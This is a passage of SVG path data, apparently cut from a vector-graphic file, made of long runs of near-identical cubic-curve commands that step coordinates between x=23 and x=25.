16.7647 23 16.7654C23 16.7661 23 16.7669 23 16.7676C23 16.7683 23 16.769 23 16.7697C23 16.7705 23 16.7712 23 16.7719C23 16.7726 23 16.7733 23 16.7741C23 16.7748 23 16.7755 23 16.7762C23 16.777 23 16.7777 23 16.7784C23 16.7791 23 16.7799 23 16.7806C23 16.7813 23 16.782 23 16.7828C23 16.7835 23 16.7842 23 16.7849C23 16.7857 23 16.7864 23 16.7871C23 16.7879 23 16.7886 23 16.7893C23 16.79 23 16.7908 23 16.7915C23 16.7922 23 16.793 23 16.7937C23 16.7944 23 16.7952 23 16.7959C23 16.7966 23 16.7974 23 16.7981C23 16.7988 23 16.7996 23 16.8003C23 16.801 23 16.8018 23 16.8025C23 16.8032 23 16.804 23 16.8047C23 16.8054 23 16.8062 23 16.8069C23 16.8076 23 16.8084 23 16.8091C23 16.8099 23 16.8106 23 16.8113C23 16.8121 23 16.8128 23 16.8135C23 16.8143 23 16.815 23 16.8158C23 16.8165 23 16.8172 23 16.818C23 16.8187 23 16.8195 23 16.8202C23 16.821 23 16.8217 23 16.8224C23 16.8232 23 16.8239 23 16.8247C23 16.8254 23 16.8262 23 16.8269C23 16.8277 23 16.8284 23 16.8291C23 16.8299 23 16.8306 23 16.8314C23 16.8321 23 16.8329 23 16.8336C23 16.8344 23 16.8351 23 16.8359C23 16.8366 23 16.8374 23 16.8381C23 16.8389 23 16.8396 23 16.8404C23 16.8411 23 16.8419 23 16.8426C23 16.8434 23 16.8441 23 16.8449C23 16.8456 23 16.8464 23 16.8471C23 16.8479 23 16.8487 23 16.8494C23 16.8502 23 16.8509 23 16.8517C23 16.8524 23 16.8532 23 16.854C23 16.8547 23 16.8555 23 16.8562C23 16.857 23 16.8577 23 16.8585C23 16.8593 23 16.86 23 16.8608C23 16.8615 23 16.8623 23 16.8631C23 16.8638 23 16.8646 23 16.8653C23 16.8661 23 16.8669 23 16.8676C23 16.8684 23 16.8692 23 16.8699C23 16.8707 23 16.8715 23 16.8722C23 16.873 23 16.8738 23 16.8745C23 16.8753 23 16.8761 23 16.8768C23 16.8776 23 16.8784 23 16.8791C23 16.8799 23 16.8807 23 16.8814C23 16.8822 23 16.883 23 16.8837C23 16.8845 23 16.8853 23 16.8861C23 16.8868 23 16.8876 23 16.8884C23 16.8891 23 16.8899 23 16.8907C23 16.8915 23 16.8922 23 16.893C23 16.8938 23 16.8946 23 16.8953C23 16.8961 23 16.8969 23 16.8977C23 16.8984 23 16.8992 23 16.9C23 16.9008 23 16.9016 23 16.9023C23 16.9031 23 16.9039 23 16.9047C23 16.9055 23 16.9062 23 16.907C23 16.9078 23 16.9086 23 16.9094C23 16.9101 23 16.9109 23 16.9117C23 16.9125 23 16.9133 23 16.9141C23 16.9148 23 16.9156 23 16.9164C23 16.9172 23 16.918 23 16.9188C23 16.9196 23 16.9203 23 16.9211C23 16.9219 23 16.9227 23 16.9235C23 16.9243 23 16.9251 23 16.9259C23 16.9267 23 16.9274 23 16.9282C23 16.929 23 16.9298 23 16.9306C23 16.9314 23 16.9322 23 16.933C23 16.9338 23 16.9346 23 16.9354C23 16.9362 23 16.937 23 16.9378C23 16.9386 23 16.9394 23 16.9401C23 16.9409 23 16.9417 23 16.9425C23 16.9433 23 16.9441 23 16.9449C23 16.9457 23 16.9465 23 16.9473C23 16.9481 23 16.9489 23 16.9497C23 16.9505 23 16.9513 23 16.9521C23 16.9529 23 16.9537 23 16.9545C23 16.9554 23 16.9562 23 16.957C23 16.9578 23 16.9586 23 16.9594C23 16.9602 23 16.961 23 16.9618C23 16.9626 23 16.9634 23 16.9642C23 16.965 23 16.9658 23 16.9666C23 16.9675 23 16.9683 23 16.9691C23 16.9699 23 16.9707 23 16.9715C23 16.9723 23 16.9731 23 16.9739C23 16.9748 23 16.9756 23 16.9764C23 16.9772 23 16.978 23 16.9788C23 16.9796 23 16.9805 23 16.9813C23 16.9821 23 16.9829 23 16.9837C23 16.9845 23 16.9854 23 16.9862C23 16.987 23 16.9878 23 16.9886C23 16.9894 23 16.9903 23 16.9911C23 16.9919 23 16.9927 23 16.9936C23 16.9944 23 16.9952 23 16.996C23 16.9968 23 16.9977 23 16.9985C23 16.9993 23 17.0001 23 17.001C23 17.0018 23 17.0026 23 17.0034C23 17.0043 23 17.0051 23 17.0059C23 17.0068 23 17.0076 23 17.0084C23 17.0092 23 17.0101 23 17.0109C23 17.0117 23 17.0126 23 17.0134C23 17.0142 23 17.0151 23 17.0159C23 17.0167 23 17.0176 23 17.0184C23 17.0192 23 17.0201 23 17.0209C23 17.0217 23 17.0226 23 17.0234C23 17.0242 23 17.0251 23 17.0259C23 17.0268 23 17.0276 23 17.0284C23 17.0293 23 17.0301 23 17.0309C23 17.0318 23 17.0326 23 17.0335C23 17.0343 23 17.0352 23 17.036C23 17.0368 23 17.0377 23 17.0385C23 17.0394 23 17.0402 23 17.0411C23 17.0419 23 17.0427 23 17.0436C23 17.0444 23 17.0453 23 17.0461C23 17.047 23 17.0478 23 17.0487C23 17.0495 23 17.0504 23 17.0512C23 17.0521 23 17.0529 23 17.0538C23 17.0546 23 17.0555 23 17.0563C23 17.0572 23 17.058 23 17.0589C23 17.0597 23 17.0606 23 17.0615C23 17.0623 23 17.0632 23 17.064C23 17.0649 23 17.0657 23 17.0666C23 17.0675 23 17.0683 23 17.0692C23 17.07 23 17.0709 23 17.0718C23 17.0726 23 17.0735 23 17.0743C23 17.0752 23 17.0761 23 17.0769C23 17.0778 23 17.0786 23 17.0795C23 17.0804 23 17.0812 23 17.0821C23 17.083 23 17.0838 23 17.0847C23 17.0856 23 17.0864 23 17.0873C23 17.0882 23 17.089 23 17.0899C23 17.0908 23 17.0916 23 17.0925C23 17.0934 23 17.0943 23 17.0951C23 17.096 23 17.0969 23 17.0977C23 17.0986 23 17.0995 23 17.1004C23 17.1012 23 17.1021 23 17.103C23 17.1039 23 17.1047 23 17.1056C23 17.1065 23 17.1074 23 17.1083C23 17.1091 23 17.11 23 17.1109C23 17.1118 23 17.1127 23 17.1135C23 17.1144 23 17.1153 23 17.1162C23 17.1171 23 17.1179 23 17.1188C23 17.1197 23 17.1206 23 17.1215C23 17.1224 23 17.1233 23 17.1241C23 17.125 23 17.1259 23 17.1268C23 17.1277 23 17.1286 23 17.1295C23 17.1304 23 17.1312 23 17.1321C23 17.133 23 17.1339 23 17.1348C23 17.1357 23 17.1366 23 17.1375C23 17.1384 23 17.1393 23 17.1402C23 17.1411 23 17.142 23 17.1429C23 17.1437 23 17.1446 23 17.1455C23 17.1464 23 17.1473 23 17.1482C23 17.1491 23 17.15 23 17.1509C23 17.1518 23 17.1527 23 17.1536C23 17.1545 23 17.1554 23 17.1563C23 17.1572 23 17.1581 23 17.1591C23 17.16 23 17.1609 23 17.1618C23 17.1627 23 17.1636 23 17.1645C23 17.1654 23 17.1663 23 17.1672C23 17.1681 23 17.169 23 17.1699C23 17.1708 23 17.1718 23 17.1727C23 17.1736 23 17.1745 23 17.1754C23 17.1763 23 17.1772 23 17.1781C23 17.179 23 17.18 23 17.1809C23 17.1818 23 17.1827 23 17.1836C23 17.1845 23 17.1855 23 17.1864C23 17.1873 23 17.1882 23 17.1891C23 17.1901 23 17.191 23 17.1919C23 17.1928 23 17.1937 23 17.1947C23 17.1956 23 17.1965 23 17.1974C23 17.1984 23 17.1993 23 17.2002C23 17.2011 23 17.2021 23 17.203C23 17.2039 23 17.2048 23 17.2058C23 17.2067 23 17.2076 23 17.2085C23 17.2095 23 17.2104 23 17.2113C23 17.2123 23 17.2132 23 17.2141C23 17.2151 23 17.216 23 17.2169C23 17.2179 23 17.2188 23 17.2197C23 17.2207 23 17.2216 23 17.2225C23 17.2235 23 17.2244 23 17.2253C23 17.2263 23 17.2272 23 17.2282C23 17.2291 23 17.23 23 17.231C23 17.2319 23 17.2329 23 17.2338C23 17.2348 23 17.2357 23 17.2366C23 17.2376 23 17.2385 23 17.2395C23 17.2404 23 17.2414 23 17.2423C23 17.2433 23 17.2442 23 17.2452C23 17.2461 23 17.247 23 17.248C23 17.2489 23 17.2499 23 17.2508C23 17.2518 23 17.2528 23 17.2537C23 17.2547 23 17.2556 23 17.2566C23 17.2575 23 17.2585 23 17.2594C23 17.2604 23 17.2613 23 17.2623C23 17.2633 23 17.2642 23 17.2652C23 17.2661 23 17.2671 23 17.268C23 17.269 23 17.27 23 17.2709C23 17.2719 23 17.2729 23 17.2738C23 17.2748 23 17.2757 23 17.2767C23 17.2777 23 17.2786 23 17.2796C23 17.2806 23 17.2815 23 17.2825C23 17.2835 23 17.2844 23 17.2854C23 17.2864 23 17.2873 23 17.2883C23 17.2893 23 17.2903 23 17.2912C23 17.2922 23 17.2932 23 17.2941C23 17.2951 23 17.2961 23 17.2971C23 17.298 23 17.299 23 17.3H25C25 17.299 25 17.298 25 17.2971C25 17.2961 25 17.2951 25 17.2941C25 17.2932 25 17.2922 25 17.2912C25 17.2903 25 17.2893 25 17.2883C25 17.2873 25 17.2864 25 17.2854C25 17.2844 25 17.2835 25 17.2825C25 17.2815 25 17.2806 25 17.2796C25 17.2786 25 17.2777 25 17.2767C25 17.2757 25 17.2748 25 17.2738C25 17.2729 25 17.2719 25 17.2709C25 17.27 25 17.269 25 17.268C25 17.2671 25 17.2661 25 17.2652C25 17.2642 25 17.2633 25 17.2623C25 17.2613 25 17.2604 25 17.2594C25 17.2585 25 17.2575 25 17.2566C25 17.2556 25 17.2547 25 17.2537C25 17.2528 25 17.2518 25 17.2508C25 17.2499 25 17.2489 25 17.248C25 17.247 25 17.2461 25 17.2452C25 17.2442 25 17.2433 25 17.2423C25 17.2414 25 17.2404 25 17.2395C25 17.2385 25 17.2376 25 17.2366C25 17.2357 25 17.2348 25 17.2338C25 17.2329 25 17.2319 25 17.231C25 17.23 25 17.2291 25 17.2282C25 17.2272 25 17.2263 25 17.2253C25 17.2244 25 17.2235 25 17.2225C25 17.2216 25 17.2207 25 17.2197C25 17.2188 25 17.2179 25 17.2169C25 17.216 25 17.2151 25 17.2141C25 17.2132 25 17.2123 25 17.2113C25 17.2104 25 17.2095 25 17.2085C25 17.2076 25 17.2067 25 17.2058C25 17.2048 25 17.2039 25 17.203C25 17.2021 25 17.2011 25 17.2002C25 17.1993 25 17.1984 25 17.1974C25 17.1965 25 17.1956 25 17.1947C25 17.1937 25 17.1928 25 17.1919C25 17.191 25 17.1901 25 17.1891C25 17.1882 25 17.1873 25 17.1864C25 17.1855 25 17.1845 25 17.1836C25 17.1827 25 17.1818 25 17.1809C25 17.18 25 17.179 25 17.1781C25 17.1772 25 17.1763 25 17.1754C25 17.1745 25 17.1736 25 17.1727C25 17.1718 25 17.1708 25 17.1699C25 17.169 25 17.1681 25 17.1672C25 17.1663 25 17.1654 25 17.1645C25 17.1636 25 17.1627 25 17.1618C25 17.1609 25 17.16 25 17.1591C25 17.1581 25 17.1572 25 17.1563C25 17.1554 25 17.1545 25 17.1536C25 17.1527 25 17.1518 25 17.1509C25 17.15 25 17.1491 25 17.1482C25 17.1473 25 17.1464 25 17.1455C25 17.1446 25 17.1437 25 17.1429C25 17.142 25 17.1411 25 17.1402C25 17.1393 25 17.1384 25 17.1375C25 17.1366 25 17.1357 25 17.1348C25 17.1339 25 17.133 25 17.1321C25 17.1312 25 17.1304 25 17.1295C25 17.1286 25 17.1277 25 17.1268C25 17.1259 25 17.125 25 17.1241C25 17.1233 25 17.1224 25 17.1215C25 17.1206 25 17.1197 25 17.1188C25 17.1179 25 17.1171 25 17.1162C25 17.1153 25 17.1144 25 17.1135C25 17.1127 25 17.1118 25 17.1109C25 17.11 25 17.1091 25 17.1083C25 17.1074 25 17.1065 25 17.1056C25 17.1047 25 17.1039 25 17.103C25 17.1021 25 17.1012 25 17.1004C25 17.0995 25 17.0986 25 17.0977C25 17.0969 25 17.096 25 17.0951C25 17.0943 25 17.0934 25 17.0925C25 17.0916 25 17.0908 25 17.0899C25 17.089 25 17.0882 25 17.0873C25 17.0864 25 17.0856 25 17.0847C25 17.0838 25 17.083 25 17.0821C25 17.0812 25 17.0804 25 17.0795C25 17.0786 25 17.0778 25 17.0769C25 17.0761 25 17.0752 25 17.0743C25 17.0735 25 17.0726 25 17.0718C25 17.0709 25 17.07 25 17.0692C25 17.0683 25 17.0675 25 17.0666C25 17.0657 25 17.0649 25 17.064C25 17.0632 25 17.0623 25 17.0615C25 17.0606 25 17.0597 25 17.0589C25 17.058 25 17.0572 25 17.0563C25 17.0555 25 17.0546 25 17.0538C25 17.0529 25 17.0521 25 17.0512C25 17.0504 25 17.0495 25 17.0487C25 17.0478 25 17.047 25 17.0461C25 17.0453 25 17.0444 25 17.0436C25 17.0427 25 17.0419 25 17.0411C25 17.0402 25 17.0394 25 17.0385C25 17.0377 25 17.0368 25 17.036C25 17.0352 25 17.0343 25 17.0335C25 17.0326 25 17.0318 25 17.0309C25 17.0301 25 17.0293 25 17.0284C25 17.0276 25 17.0268 25 17.0259C25 17.0251 25 17.0242 25 17.0234C25 17.0226 25 17.0217 25 17.0209C25 17.0201 25 17.0192 25 17.0184C25 17.0176 25 17.0167 25 17.0159C25 17.0151 25 17.0142 25 17.0134C25 17.0126 25 17.0117 25 17.0109C25 17.0101 25 17.0092 25 17.0084C25 17.0076 25 17.0068 25 17.0059C25 17.0051 25 17.0043 25 17.0034C25 17.0026 25 17.0018 25 17.001C25 17.0001 25 16.9993 25 16.9985C25 16.9977 25 16.9968 25 16.996C25 16.9952 25 16.9944 25 16.9936C25 16.9927 25 16.9919 25 16.9911C25 16.9903 25 16.9894 25 16.9886C25 16.9878 25 16.987 25 16.9862C25 16.9854 25 16.9845 25 16.9837C25 16.9829 25 16.9821 25 16.9813C25 16.9805 25 16.9796 25 16.9788C25 16.978 25 16.9772 25 16.9764C25 16.9756 25 16.9748 25 16.9739C25 16.9731 25 16.9723 25 16.9715C25 16.9707 25 16.9699 25 16.9691C25 16.9683 25 16.9675 25 16.9666C25 16.9658 25 16.965 25 16.9642C25 16.9634 25 16.9626 25 16.9618C25 16.961 25 16.9602 25 16.9594C25 16.9586 25 16.9578 25 16.957C25 16.9562 25 16.9554 25 16.9545C25 16.9537 25 16.9529 25 16.9521C25 16.9513 25 16.9505 25 16.9497C25 16.9489 25 16.9481 25 16.9473C25 16.9465 25 16.9457 25 16.9449C25 16.9441 25 16.9433 25 16.9425C25 16.9417 25 16.9409 25 16.9401C25 16.9394 25 16.9386 25 16.9378C25 16.937 25 16.9362 25 16.9354C25 16.9346 25 16.9338 25 16.933C25 16.9322 25 16.9314 25 16.9306C25 16.9298 25 16.929 25 16.9282C25 16.9274 25 16.9267 25 16.9259C25 16.9251 25 16.9243 25 16.9235C25 16.9227 25 16.9219 25 16.9211C25 16.9203 25 16.9196 25 16.9188C25 16.918 25 16.9172 25 16.9164C25 16.9156 25 16.9148 25 16.9141C25 16.9133 25 16.9125 25 16.9117C25 16.9109 25 16.9101 25 16.9094C25 16.9086 25 16.9078 25 16.907C25 16.9062 25 16.9055 25 16.9047C25 16.9039 25 16.9031 25 16.9023C25 16.9016 25 16.9008 25 16.9C25 16.8992 25 16.8984 25 16.8977C25 16.8969 25 16.8961 25 16.8953C25 16.8946 25 16.8938 25 16.893C25 16.8922 25 16.8915 25 16.8907C25 16.8899 25 16.8891 25 16.8884C25 16.8876 25 16.8868 25 16.8861C25 16.8853 25 16.8845 25 16.8837C25 16.883 25 16.8822 25 16.8814C25 16.8807 25 16.8799 25 16.8791C25 16.8784 25 16.8776 25 16.8768C25 16.8761 25 16.8753 25 16.8745C25 16.8738 25 16.873 25 16.8722C25 16.8715 25 16.8707 25 16.8699C25 16.8692 25 16.8684 25 16.8676C25 16.8669 25 16.8661 25 16.8653C25 16.8646 25 16.8638 25 16.8631C25 16.8623 25 16.8615 25 16.8608C25 16.86 25 16.8593 25 16.8585C25 16.8577 25 16.857 25 16.8562C25 16.8555 25 16.8547 25 16.854C25 16.8532 25 16.8524 25 16.8517C25 16.8509 25 16.8502 25 16.8494C25 16.8487 25 16.8479 25 16.8471C25 16.8464 25 16.8456 25 16.8449C25 16.8441 25 16.8434 25 16.8426C25 16.8419 25 16.8411 25 16.8404C25 16.8396 25 16.8389 25 16.8381C25 16.8374 25 16.8366 25 16.8359C25 16.8351 25 16.8344 25 16.8336C25 16.8329 25 16.8321 25 16.8314C25 16.8306 25 16.8299 25 16.8291C25 16.8284 25 16.8277 25 16.8269C25 16.8262 25 16.8254 25 16.8247C25 16.8239 25 16.8232 25 16.8224C25 16.8217 25 16.821 25 16.8202C25 16.8195 25 16.8187 25 16.818C25 16.8172 25 16.8165 25 16.8158C25 16.815 25 16.8143 25 16.8135C25 16.8128 25 16.8121 25 16.8113C25 16.8106 25 16.8099 25 16.8091C25 16.8084 25 16.8076 25 16.8069C25 16.8062 25 16.8054 25 16.8047C25 16.804 25 16.8032 25 16.8025C25 16.8018 25 16.801 25 16.8003C25 16.7996 25 16.7988 25 16.7981C25 16.7974 25 16.7966 25 16.7959C25 16.7952 25 16.7944 25 16.7937C25 16.793 25 16.7922 25 16.7915C25 16.7908 25 16.79 25 16.7893C25 16.7886 25 16.7879 25 16.7871C25 16.7864 25 16.7857 25 16.7849C25 16.7842 25 16.7835 25 16.7828C25 16.782 25 16.7813 25 16.7806C25 16.7799 25 16.7791 25 16.7784C25 16.7777 25 16.777 25 16.7762C25 16.7755 25 16.7748 25 16.7741C25 16.7733 25 16.7726 25 16.7719C25 16.7712 25 16.7705 25 16.7697C25 16.769 25 16.7683 25 16.7676C25 16.7669 25 16.7661 25 16.7654C25 16.7647 25 16.764 25 16.7633C25 16.7625 25 16.7618 25 16.7611C25 16.7604 25 16.7597 25 16.759C25 16.7582 25 16.7575 25 16.7568C25 16.7561 25 16.7554 25 16.7547C25 16.7539 25 16.7532 25 16.7525C25 16.7518 25 16.7511 25 16.7504C25 16.7497 25 16.749 25 16.7482C25 16.7475 25 16.7468 25 16.7461C25 16.7454 25 16.7447 25 16.744C25 16.7433 25 16.7426 25 16.7418C25 16.7411 25 16.7404 25 16.7397C25 16.739 25 16.7383 25 16.7376C25 16.7369 25 16.7362 25 16.7355C25 16.7348 25 16.7341 25 16.7334C25 16.7326 25 16.7319 25 16.7312C25 16.7305 25 16.7298 25 16.7291C25 16.7284 25 16.7277 25 16.727C25 16.7263 25 16.7256 25 16.7249C25 16.7242 25 16.7235 25 16.7228C25 16.7221 25 16.7214 25 16.7207C25 16.72 25 16.7193 25 16.7186C25 16.7179 25 16.7172 25 16.7165C25 16.7158 25 16.7151 25 16.7144C25 16.7137 25 16.713 25 16.7123C25 16.7116 25 16.7109 25 16.7102C25 16.7095 25 16.7088 25 16.7081C25 16.7074 25 16.7067 25 16.706C25 16.7053 25 16.7046 25 16.7039C25 16.7032 25 16.7026 25 16.7019C25 16.7012 25 16.7005 25 16.6998C25 16.6991 25 16.6984 25 16.6977C25 16.697 25 16.6963 25 16.6956C25 16.6949 25 16.6942 25 16.6936C25 16.6929 25 16.6922 25 16.6915C25 16.6908 25 16.6901 25 16.6894C25 16.6887 25 16.688 25 16.6873C25 16.6867 25 16.686 25 16.6853C25 16.6846 25 16.6839 25 16.6832C25 16.6825 25 16.6818 25 16.6812C25 16.6805 25 16.6798 25 16.6791C25 16.6784 25 16.6777 25 16.6771C25 16.6764 25 16.6757 25 16.675C25 16.6743 25 16.6736 25 16.673C25 16.6723 25 16.6716 25 16.6709C25 16.6702 25 16.6695 25 16.6689C25 16.6682 25 16.6675 25 16.6668C25 16.6661 25 16.6655 25 16.6648C25 16.6641 25 16.6634 25 16.6627C25 16.6621 25 16.6614 25 16.6607C25 16.66 25 16.6593 25 16.6587C25 16.658 25 16.6573 25 16.6566C25 16.656 25 16.6553 25 16.6546C25 16.6539 25 16.6533 25 16.6526C25 16.6519 25 16.6512 25 16.6506C25 16.6499 25 16.6492 25 16.6485C25 16.6479 25 16.6472 25 16.6465C25 16.6458 25 16.6452 25 16.6445C25 16.6438 25 16.6431 25 16.6425C25 16.6418 25 16.6411 25 16.6405C25 16.6398 25 16.6391 25 16.6384C25 16.6378 25 16.6371 25 16.6364C25 16.6358 25 16.6351 25 16.6344C25 16.6338 25 16.6331 25 16.6324C25 16.6318 25 16.6311 25 16.6304C25 16.6298 25 16.6291 25 16.6284C25 16.6278 25 16.6271 25 16.6264C25 16.6258 25 16.6251 25 16.6244C25 16.6238 25 16.6231 25 16.6224C25 16.6218 25 16.6211 25 16.6204C25 16.6198 25 16.6191 25 16.6184C25 16.6178 25 16.6171 25 16.6165C25 16.6158 25 16.6151 25 16.6145C25 16.6138 25 16.6131 25 16.6125C25 16.6118 25 16.6112 25 16.6105C25 16.6098 25 16.6092 25 16.6085C25 16.6079 25 16.6072 25 16.6065C25 16.6059 25 16.6052 25 16.6046C25 16.6039 25 16.6032 25 16.6026C25 16.6019 25 16.6013 25 16.6006C25 16.6 25 16.5993 25 16.5986C25 16.598 25 16.5973 25 16.5967C25 16.596 25 16.5954 25 16.5947C25 16.594 25 16.5934 25 16.5927C25 16.5921 25 16.5914 25 16.5908C25 16.5901 25 16.5895 25 16.5888C25 16.5882 25 16.5875 25 16.5869C25 16.5862 25 16.5855 25 16.5849C25 16.5842 25 16.5836 25 16.5829C25 16.5823 25 16.5816 25 16.581C25 16.5803 25 16.5797 25 16.579C25 16.5784 25 16.5777 25 16.5771C25 16.5764 25 16.5758 25 16.5751C25 16.5745 25 16.5738 25 16.5732C25 16.5725 25 16.5719 25 16.5712C25 16.5706 25 16.5699 25 16.5693C25 16.5687 25 16.568 25 16.5674C25 16.5667 25 16.5661 25 16.5654C25 16.5648 25 16.5641 25 16.5635C25 16.5628 25 16.5622 25 16.5615C25 16.5609 25 16.5603 25 16.5596C25 16.559 25 16.5583 25 16.5577C25 16.557 25 16.5564 25 16.5558C25 16.5551 25 16.5545 25 16.5538C25 16.5532 25 16.5525 25 16.5519C25 16.5513 25 16.5506 25 16.55C25 16.5493 25 16.5487 25 16.548C25 16.5474 25 16.5468 25 16.5461C25 16.5455 25 16.5448 25 16.5442C25 16.5436 25 16.5429 25 16.5423C25 16.5416 25 16.541 25 16.5404C25 16.5397 25 16.5391 25 16.5385C25 16.5378 25 16.5372 25 16.5365C25 16.5359 25 16.5353 25 16.5346C25 16.534 25 16.5334 25 16.5327C25 16.5321 25 16.5314 25 16.5308C25 16.5302 25 16.5295 25 16.5289C25 16.5283 25 16.5276 25 16.527C25 16.5264 25 16.5257 25 16.5251C25 16.5245 25 16.5238 25 16.5232C25 16.5226 25 16.5219 25 16.5213C25 16.5207 25 16.52 25 16.5194C25 16.5188 25 16.5181 25 16.5175C25 16.5169 25 16.5162 25 16.5156C25 16.515 25 16.5143 25 16.5137C25 16.5131 25 16.5124 25 16.5118C25 16.5112 25 16.5106 25 16.5099C25 16.5093 25 16.5087 25 16.508C25 16.5074 25 16.5068 25 16.5061C25 16.5055 25 16.5049 25 16.5043C25 16.5036 25 16.503 25 16.5024C25 16.5018 25 16.5011 25 16.5005C25 16.4999 25 16.4992 25 16.4986C25 16.498 25 16.4974 25 16.4967C25 16.4961 25 16.4955 25 16.4949C25 16.4942 25 16.4936 25 16.493C25 16.4924 25 16.4917 25 16.4911C25 16.4905 25 16.4899 25 16.4892C25 16.4886 25 16.488 25 16.4874C25 16.4867 25 16.4861 25 16.4855C25 16.4849 25 16.4842 25 16.4836C25 16.483 25 16.4824 25 16.4817C25 16.4811 25 16.4805 25 16.4799C25 16.4793 25 16.4786 25 16.478C25 16.4774 25 16.4768 25 16.4761C25 16.4755 25 16.4749 25 16.4743C25 16.4737 25 16.473 25 16.4724C25 16.4718 25 16.4712 25 16.4706C25 16.4699 25 16.4693 25 16.4687C25 16.4681 25 16.4675 25 16.4668C25 16.4662 25 16.4656 25 16.465C25 16.4644 25 16.4638 25 16.4631C25 16.4625 25 16.4619 25 16.4613C25 16.4607 25 16.46 25 16.4594C25 16.4588 25 16.4582 25 16.4576C25 16.457 25 16.4563 25 16.4557C25 16.4551 25 16.4545 25 16.4539C25 16.4533 25 16.4526 25 16.452C25 16.4514 25 16.4508 25 16.4502C25 16.4496 25 16.449 25 16.4483C25 16.4477 25 16.4471 25 16.4465C25 16.4459 25 16.4453 25 16.4447C25 16.444 25 16.4434 25 16.4428C25 16.4422 25 16.4416 25 16.441C25 16.4404 25 16.4397 25 16.4391C25 16.4385 25 16.4379 25 16.4373C25 16.4367 25 16.4361 25 16.4355C25 16.4348 25 16.4342 25 16.4336C25 16.433 25 16.4324 25 16.4318C25 16.4312 25 16.4306 25 16.43C25 16.4293 25 16.4287 25 16.4281C25 16.4275 25 16.4269 25 16.4263C25 16.4257 25 16.4251 25 16.4245C25 16.4239 25 16.4232 25 16.4226C25 16.422 25 16.4214 25 16.4208C25 16.4202 25 16.4196 25 16.419C25 16.4184 25 16.4178 25 16.4172C25 16.4166 25 16.4159 25 16.4153C25 16.4147 25 16.4141 25 16.4135C25 16.4129 25 16.4123 25 16.4117C25 16.4111 25 16.4105 25 16.4099C25 16.4093 25 16.4087 25 16.4081C25 16.4074 25 16.4068 25 16.4062C25 16.4056 25 16.405 25 16.4044C25 16.4038 25 16.4032 25 16.4026C25 16.402 25 16.4014 25 16.4008C25 16.4002 25 16.3996 25 16.399C25 16.3984 25 16.3978 25 16.3972C25 16.3966 25 16.3959 25 16.3953C25 16.3947 25 16.3941 25 16.3935C25 16.3929 25 16.3923 25 16.3917C25 16.3911 25 16.3905 25 16.3899C25 16.3893 25 16.3887 25 16.3881C25 16.3875 25 16.3869 25 16.3863C25 16.3857 25 16.3851 25 16.3845C25 16.3839 25 16.3833 25 16.3827C25 16.3821 25 16.3815 25 16.3809C25 16.3803 25 16.3797 25 16.3791C25 16.3785 25 16.3779 25 16.3773C25 16.3767 25 16.3761 25 16.3755C25 16.3749 25 16.3743 25 16.3737C25 16.3731 25 16.3725 25 16.3719C25 16.3713 25 16.3707 25 16.3701C25 16.3695 25 16.3689 25 16.3683C25 16.3677 25 16.3671 25 16.3665C25 16.3659 25 16.3653 25 16.3647C25 16.3641 25 16.3635 25 16.3629C25 16.3623 25 16.3617 25 16.3611C25 16.3605 25 16.3599 25 16.3593C25 16.3587 25 16.3581 25 16.3575C25 16.3569 25 16.3563 25 16.3557C25 16.3551 25 16.3545 25 16.3539C25 16.3533 25 16.3527 25 16.3521C25 16.3515 25 16.3509 25 16.3503C25 16.3497 25 16.3491 25 16.3485C25 16.3479 25 16.3473 25 16.3468C25 16.3462 25 16.3456 25 16.345C25 16.3444 25 16.3438 25 16.3432C25 16.3426 25 16.342 25 16.3414C25 16.3408 25 16.3402 25 16.3396C25 16.339 25 16.3384 25 16.3378C25 16.3372 25 16.3366 25 16.336C25 16.3354 25 16.3348 25 16.3342C25 16.3337 25 16.3331 25 16.3325C25 16.3319 25 16.3313 25 16.3307C25 16.3301 25 16.3295 25 16.3289C25 16.3283 25 16.3277 25 16.3271C25 16.3265 25 16.3259 25 16.3253C25 16.3247 25 16.3242 25 16.3236C25 16.323 25 16.3224 25 16.3218C25 16.3212 25 16.3206 25 16.32C25 16.3194 25 16.3188 25 16.3182C25 16.3176 25 16.317 25 16.3164C25 16.3159 25 16.3153 25 16.3147C25 16.3141 25 16.3135 25 16.3129C25 16.3123 25 16.3117 25 16.3111C25 16.3105 25 16.3099 25 16.3093C25 16.3087 25 16.3082 25 16.3076C25 16.307 25 16.3064 25 16.3058C25 16.3052 25 16.3046 25 16.304C25 16.3034 25 16.3028 25 16.3022C25 16.3017 25 16.3011 25 16.3005C25 16.2999 25 16.2993 25 16.2987C25 16.2981 25 16.2975 25 16.2969C25 16.2963 25 16.2957 25 16.2952C25 16.2946 25 16.294 25 16.2934C25 16.2928 25 16.2922 25 16.2916C25 16.291 25 16.2904 25 16.2898C25 16.2893 25 16.2887 25 16.2881C25 16.2875 25 16.2869 25 16.2863C25 16.2857 25 16.2851 25 16.2845C25 16.284 25 16.2834 25 16.2828C25 16.2822 25 16.2816 25 16.281C25 16.2804 25 16.2798 25 16.2792C25 16.2786 25 16.2781 25 16.2775C25 16.2769 25 16.2763 25 16.2757C25 16.2751 25 16.2745 25 16.2739C25 16.2734 25 16.2728 25 16.2722C25 16.2716 25 16.271 25 16.2704C25 16.2698 25 16.2692 25 16.2686C25 16.2681 25 16.2675 25 16.2669C25 16.2663 25 16.2657 25 16.2651C25 16.2645 25 16.2639 25 16.2634C25 16.2628 25 16.2622 25 16.2616C25 16.261 25 16.2604 25 16.2598C25 16.2592 25 16.2586 25 16.2581C25 16.2575 25 16.2569 25 16.2563C25 16.2557 25 16.2551 25 16.2545C25 16.2539 25 16.2534 25 16.2528C25 16.2522 25 16.2516 25 16.251C25 16.2504 25 16.2498 25 16.2493C25 16.2487 25 16.2481 25 16.2475C25 16.2469 25 16.2463 25 16.2457C25 16.2451 25 16.2446 25 16.244C25 16.2434 25 16.2428 25 16.2422C25 16.2416 25 16.241 25 16.2404C25 16.2399 25 16.2393 25 16.2387C25 16.2381 25 16.2375 25 16.2369C25 16.2363 25 16.2358 25 16.2352C25 16.2346 25 16.234 25 16.2334C25 16.2328 25 16.2322 25 16.2317C25 16.2311 25 16.2305 25 16.2299C25 16.2293 25 16.2287 25 16.2281C25 16.2275 25 16.227 25 16.2264C25 16.2258 25 16.2252 25 16.2246C25 16.224 25 16.2234 25 16.2229C25 16.2223 25 16.2217 25 16.2211C25 16.2205 25 16.2199 25 16.2193C25 16.2188 25 16.2182 25 16.2176C25 16.217 25 16.2164 25 16.2158C25 16.2152 25 16.2147 25 16.2141C25 16.2135 25 16.2129 25 16.2123C25 16.2117 25 16.2111 25 16.2105C25 16.21 25 16.2094 25 16.2088C25 16.2082 25 16.2076 25 16.207C25 16.2064 25 16.2059 25 16.2053C25 16.2047 25 16.2041 25 